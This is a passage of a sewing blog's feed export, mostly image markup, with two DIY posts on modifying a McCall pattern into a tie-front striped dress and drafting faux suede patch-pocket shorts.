style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbPSnDug9F9nFXV7z7sTtUNh3S9gxc1ymdnwzdXyilgoByjgc-z1EQgMhmrOcWMsodqfEE7UHKuvY7OHlvsOPLRa2EkN2KdKFQbwTPB2YjL2t1hyoKRiTsR7VfvJSdd-X6jQC98w\/s1600\/IMG_4639.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTo achieve my inspiration dress, it was all about the empire style bodice.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVF0M2WWHv3yDjq73LCZDA8pbCX5K295Xs45V6fiCXhjbOLysrnVoMCjVB_xww15JQDg9HrcnWCfKJsK9H1Dutrj9AwUvF6ZphdpNjYIUqkb0Wa9mrzs3XCX7HMehsN8vrsgWVQ\/s1600\/il_fullxfull.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1043\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVF0M2WWHv3yDjq73LCZDA8pbCX5K295Xs45V6fiCXhjbOLysrnVoMCjVB_xww15JQDg9HrcnWCfKJsK9H1Dutrj9AwUvF6ZphdpNjYIUqkb0Wa9mrzs3XCX7HMehsN8vrsgWVQ\/s1600\/il_fullxfull.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI had to reach way back in my pattern filing cabinet and dig out 10 year old McCall Patterns 5381, that's been long discontinued.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGN60Jn1GAZ_3iXbSqjay_CoQp7W94yoL0_Yl0UpLVmTmMm5t7tx0Gisb9YmaUXctbZ_KNt80iA9927h0s58vSp83uo-A-hk1xKyz7aekAuSWpWf9WFErTgKnNW8dMTHrpJdQdUw\/s1600\/M5381+-+Technical+Drawing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGN60Jn1GAZ_3iXbSqjay_CoQp7W94yoL0_Yl0UpLVmTmMm5t7tx0Gisb9YmaUXctbZ_KNt80iA9927h0s58vSp83uo-A-hk1xKyz7aekAuSWpWf9WFErTgKnNW8dMTHrpJdQdUw\/s1600\/M5381+-+Technical+Drawing.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe first thing I need to do was to modify the bodice. I cut the size 14. The bodice came in two parts: there are pieces that look like bra cups and the overlay pieces that tie in the front.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxhgBIqS0IEyVC53aoa6VitYP-EXLrwCFNf1eiPktz2AWzK6lxts4DiriXRgUqZmdWVK6cpzlv5wwgl7VWZBG78y540IbLRlJiPfvU6E1VAvprlclFrh4bQEvXviUNQ_07CxgXw\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkxhgBIqS0IEyVC53aoa6VitYP-EXLrwCFNf1eiPktz2AWzK6lxts4DiriXRgUqZmdWVK6cpzlv5wwgl7VWZBG78y540IbLRlJiPfvU6E1VAvprlclFrh4bQEvXviUNQ_07CxgXw\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI omitted that bra cup pieces and cut 4 pieces of the overlay instead, the additional 2 pieces are the lining. I shortened the ties to 6 inches. And I created the cutout in the CF of the skirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_7ec8DkLOgTCiRKpHqUHYlsj-KJ1COVz-tPWfSw_UfjKuIgkq9wQmysBGO8fdmhZF_UB9snlUI5aJdGeWOFd6OQ5Z_nYVMvtUWAuPUpIegPVs6KJSCIaSqpbCLwDBM3SB5hqMQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_7ec8DkLOgTCiRKpHqUHYlsj-KJ1COVz-tPWfSw_UfjKuIgkq9wQmysBGO8fdmhZF_UB9snlUI5aJdGeWOFd6OQ5Z_nYVMvtUWAuPUpIegPVs6KJSCIaSqpbCLwDBM3SB5hqMQ\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-4.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor the skirt pieces, I left the length as it was. I wanted a length that was shorter than a maxi, but slightly longer than a midi. I like the length where the dress was hitting on the model in the inspiration photo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hpMn-STP0kGcr1JAwWZ_ParTY2T87AUUBLrdz0Z7pAnjIhLu6A8Ihict1iKbdntkRGt-gCnapzKr54qaGyll6rSEtcKxDGMeS0-DcwT4rKBYXaRZQa1LhKFp3m9lOPs5gPf7Yg\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1143\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hpMn-STP0kGcr1JAwWZ_ParTY2T87AUUBLrdz0Z7pAnjIhLu6A8Ihict1iKbdntkRGt-gCnapzKr54qaGyll6rSEtcKxDGMeS0-DcwT4rKBYXaRZQa1LhKFp3m9lOPs5gPf7Yg\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-7.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI omitted the zipper. Since my bodice is open, it allowed me enough room to slide the dress on over my head. And I also widened my straps to one inch wide.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5biAQti3AnFY4PiOXJ6Cb3NzRV_FMKuB_11N5XGZ_fjbLQCY5LOkvkdtcek3Do0VF5QlgQygXFojNJR807cI02k5-ixNvra8APg3YcVTLIZRP6xcAjZ8tW-mjLobEMUdWgmNJA\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5biAQti3AnFY4PiOXJ6Cb3NzRV_FMKuB_11N5XGZ_fjbLQCY5LOkvkdtcek3Do0VF5QlgQygXFojNJR807cI02k5-ixNvra8APg3YcVTLIZRP6xcAjZ8tW-mjLobEMUdWgmNJA\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-3.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI could've cut the back of the skirt on the fold, but I cut 2 instead. I wanted the stripe pattern to appear more balanced.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpupCUgj1St-hnYqg3XOsQbbXU1kwhX2Bya2iCd8BAcn47xM6vA4v89VgzJcBvmZr99slefG5EVDxIWtYBvKQ7ej20kc9jojQZfYzSozvK5CKNRj71XnZnTNvD7zonKR1HnMc1g\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"DIY Tie Front Dress\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRpupCUgj1St-hnYqg3XOsQbbXU1kwhX2Bya2iCd8BAcn47xM6vA4v89VgzJcBvmZr99slefG5EVDxIWtYBvKQ7ej20kc9jojQZfYzSozvK5CKNRj71XnZnTNvD7zonKR1HnMc1g\/s1600\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-5.jpg\" title=\"DIY Tie Front Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd I finished my dress with a blind 2 inch hem.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6644825308755878683\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/07\/the-tie-front-striped-dress-for-4th-of.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6644825308755878683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6644825308755878683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/07\/the-tie-front-striped-dress-for-4th-of.html","title":"DIY Tie-Front Striped Dress for the 4th of July!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCXMKfPkOxgxa_wcVytsRZv-uWwyyxN6s62dalJGMgvbko7XPeL44_HYWfOAnX_o-JZcZzp12AYx2aRJtg_VE3dfJGJLl0VukOFPT_nyii0Ltjlqv7wKp7-A35NJU7_ePHRkC_aQ\/s72-c\/Tie-Front+Dress+-+Erica+Bunker+DIY+Style-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7564632707267956461"},"published":{"$t":"2017-06-23T17:30:00.000-05:00"},"updated":{"$t":"2017-07-04T07:11:57.684-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suede shorts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2017 Trends"}],"title":{"type":"text","$t":"DIY Faux Suede Patch Pocket Shorts!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTD5LTAz7uf7qIPAMMyO5o8zOJk0QOIHVOjuC5_U1awM1Hx-YjxI4hlYozNBxSRUty7ChEYAA7DRPCCiLfxkP3EuWmuiFYEqLIoKdtrR6U3wYYsIXB9Nd8LEJxwqZtCzGdRJmV2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, I wanted a pair of khaki shorts. Khaki is such a basic wardrobe staple that will work with any other color. A classic neutral!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfMJOc0FiCo8xwbbgNbyIRGvfLCq78ca5butlfs-_HSpDT7gO5LpUjmrRqOfKbE4pc7Yb9UdRV1BmM7woTkXLF0ez28tXYWhQPkmSztaJ3JC6X8x_QQKuB_-MpeFlwUdl69Ai2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIfMJOc0FiCo8xwbbgNbyIRGvfLCq78ca5butlfs-_HSpDT7gO5LpUjmrRqOfKbE4pc7Yb9UdRV1BmM7woTkXLF0ez28tXYWhQPkmSztaJ3JC6X8x_QQKuB_-MpeFlwUdl69Ai2w\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBut what I didn't want is a pair of plain shorts made from chino twill fabric.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKDdshXc0YA9Dk7McqqN-mZRYmFxfEJofhxsYGOV96WVaxQXGx6j1y6KHM7bB3V5iZXxdInL3A1L7ZxnBaTPcqmwryOyg7787AZvXI821oH1xWDzk10m3uzcZxpbF1KdwdAk3D3Q\/s1600\/0400093438465-Sigaro-bf1e97d6-.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"520\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKDdshXc0YA9Dk7McqqN-mZRYmFxfEJofhxsYGOV96WVaxQXGx6j1y6KHM7bB3V5iZXxdInL3A1L7ZxnBaTPcqmwryOyg7787AZvXI821oH1xWDzk10m3uzcZxpbF1KdwdAk3D3Q\/s640\/0400093438465-Sigaro-bf1e97d6-.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired by these\u003Cb\u003E \u003Ca href=\"http:\/\/www.saksoff5th.com\/main\/ProductDetail.jsp?PRODUCT%3C%3Eprd_id=845524442199685\u0026amp;site_refer=AFF001\u0026amp;mid=38801\u0026amp;siteID=tZkYzve9Cvk-rpOkuXK_3_Iwf5ARmr0Epw\" target=\"_blank\"\u003EPeserico Suede Shorts\u003C\/a\u003E\u003C\/b\u003E. They retailed for $500, but are currently on sale for $199. Talk about an \"I can make that\" moment!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuhrqNuRs4KyBHoBxylg-dzORxv0tNhuS0UyQ1kCVdv5M64eOUn20V-Lbx2N4utkOWH1XtjuIZXhqSVdARb6BZrXBzYh5jDlIWFE7QD3FWavvxijeHTORlYY72iws6noDRFClaA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuhrqNuRs4KyBHoBxylg-dzORxv0tNhuS0UyQ1kCVdv5M64eOUn20V-Lbx2N4utkOWH1XtjuIZXhqSVdARb6BZrXBzYh5jDlIWFE7QD3FWavvxijeHTORlYY72iws6noDRFClaA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, to get started, I drafted the base style from a pair of RTW 5\" shorts that I already owned. I know I'd only need to add the details. But drafting pants is not easy at all. I had a lot of kinks to work out. It took me a solid week to create these and I questioned why the hell did I even start with these stupid shorts multiple times. But I have to always see things through until the end.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7D0Qb9ENKG3mz1hSJBhs6TTOtTxbmIwwvo7btXIhlt_pEqVtgBzrOOBxBnqliMXrzx8s8ro3doMoWDqiH5kh9oofeBiYlEXv7A3SC10JBTlAtXiUv1kUcB64-TqGSzIxWDhidw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe first iteration came out way too small. I think I forgot to calculate in the seam allowances. I was almost finished. I only needed to attach the waistband and hem them. But when I tried them on, they wouldn't go past my hips. I was absolutely crestfallen. I threw them in a corner and went to bed.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AR5ofs90v2SYlEWVmEmAE_mY_VfdVXVZkzRqIDeSd1Dh3FDtXUj-mO-O7uHQKYfM5tSeE_dVAwD-yShKKRKF0r8MIn8c3mIIP8-NmaWK8Hk-HRn4O3VZz6c8mwoeUdr-WXy5Hw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2AR5ofs90v2SYlEWVmEmAE_mY_VfdVXVZkzRqIDeSd1Dh3FDtXUj-mO-O7uHQKYfM5tSeE_dVAwD-yShKKRKF0r8MIn8c3mIIP8-NmaWK8Hk-HRn4O3VZz6c8mwoeUdr-WXy5Hw\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI got up the next day and started all the way over from scratch and they worked!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIQbTu6OrihaoSO7kKwpOtQApmrrrempW6FKRU2sZUHer3DsGYyaypK68DGdKKOS7jrb5DqF_Sq5WCTH1ev8Z5pizEl9uYj7BZNPPUjacayEWMMkSQi8ROpWBArHrQbeQQryYmg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAIQbTu6OrihaoSO7kKwpOtQApmrrrempW6FKRU2sZUHer3DsGYyaypK68DGdKKOS7jrb5DqF_Sq5WCTH1ev8Z5pizEl9uYj7BZNPPUjacayEWMMkSQi8ROpWBArHrQbeQQryYmg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added 2 darts to the front and 2 darts to the back. Like my inspiration shorts, I added patch pockets with flaps and edgestitched and topstitched them.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Nt7H63KucsEFcW8xaRLXEu1ACnTe0n_p8tUMMZsGS6Rrhh3sYwZiRtQhLBXlTSf6vfL4emCDlZjF35OuoH7pqTkJMjwz5yUPcE2RPIgM9FmmDnM4poTApmAAA09dGvaMjBraGQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Nt7H63KucsEFcW8xaRLXEu1ACnTe0n_p8tUMMZsGS6Rrhh3sYwZiRtQhLBXlTSf6vfL4emCDlZjF35OuoH7pqTkJMjwz5yUPcE2RPIgM9FmmDnM4poTApmAAA09dGvaMjBraGQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI also added inseam pockets.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDZBuxpIBdtp0d5Tdd9GEdQ6QkNXyNvb7_m_XY-JHkmCVY_AiBZ40wrjZjSXQghTdJPQX72jw0zVv3g4p6jiAtj0SF8aThJV7HZ-S6mDYwpShZCY5IL2xM9xoX0tmYNunHarabA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDZBuxpIBdtp0d5Tdd9GEdQ6QkNXyNvb7_m_XY-JHkmCVY_AiBZ40wrjZjSXQghTdJPQX72jw0zVv3g4p6jiAtj0SF8aThJV7HZ-S6mDYwpShZCY5IL2xM9xoX0tmYNunHarabA\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the back, I added faux welt pockets:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxKMdj60PUnjmhWAUEKfGXtCaeKZ_fJbF48DT3LEwHx59AZSgaImXm3qzAhWVE8O0P4ytouIxinzRHVa7ucRm7_8sLQJSP3hTb8Ea5r-bjI1NxCBkoGGPw7vnXnQ5iOqBhj1LkQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxKMdj60PUnjmhWAUEKfGXtCaeKZ_fJbF48DT3LEwHx59AZSgaImXm3qzAhWVE8O0P4ytouIxinzRHVa7ucRm7_8sLQJSP3hTb8Ea5r-bjI1NxCBkoGGPw7vnXnQ5iOqBhj1LkQ\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe reason I chose to use faux welt pockets is \"pure laziness\". I know I can make welt pockets and if you've been reading this blog, you know I can too! Those are a lot of steps and I had nothing to prove. And it's not like I'm going to stick my wallet in my back pocket!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbolBoxRNxVkAis96AIlb5Y663bQEoDT4wgFAL9Wa8G6urq5g5yyAKC5pq9tAUw5kiB2tYdR0pA8-yVq9W6vApoAZeSp8ojwoDsyHMzUneF61Phjm2NALBgkPKzTwzttoscRivg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbolBoxRNxVkAis96AIlb5Y663bQEoDT4wgFAL9Wa8G6urq5g5yyAKC5pq9tAUw5kiB2tYdR0pA8-yVq9W6vApoAZeSp8ojwoDsyHMzUneF61Phjm2NALBgkPKzTwzttoscRivg\/s1600\/DIY+Faux+Suede+Shorts+-+Erica+Bunker+DIY+Style-5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI just really like the aesthetic of that classic menswear detail.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 